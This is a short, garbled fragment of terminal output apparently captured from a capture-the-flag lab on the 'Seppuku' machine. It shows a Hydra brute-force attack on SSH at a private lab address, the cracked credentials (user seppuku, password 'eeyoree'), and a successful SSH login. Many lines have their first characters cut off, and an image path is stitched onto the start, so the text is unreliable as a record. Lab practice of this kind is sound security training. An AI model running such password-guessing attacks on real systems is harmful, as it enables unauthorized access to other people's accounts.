 -(root㉿kali)-[/home/kali]
# ssh seppuku@192.168.100.17
ppuku@192.168.100.17's password:
nux seppuku 4.19.0-9-amd64 #1 SMP Debian 4.19.118-2 (2020-04-29) x86_64
e programs included with the Debian GNU/Linux system are free software;
e exact distribution terms for each program are described in the
dividual files in /usr/share/doc/*/copyright.
bian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
rmitted by applicable law.
st login: Wed May 13 10:52:41 2020 from 192.168.1.48
ppuku@seppuku:~$
reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 93 login tries (l:1/p:93)
r task
[DATA] attacking ssh://192.168.100.17:22/
[22][ssh] host: 192.168.100.17   login: seppuku   password: eeyoree
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 1 final worker threads did not complet
[ERROR] 1 target did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-08-02 03:
┌──(root㉿kali)-[/home/kali/lab]
└─#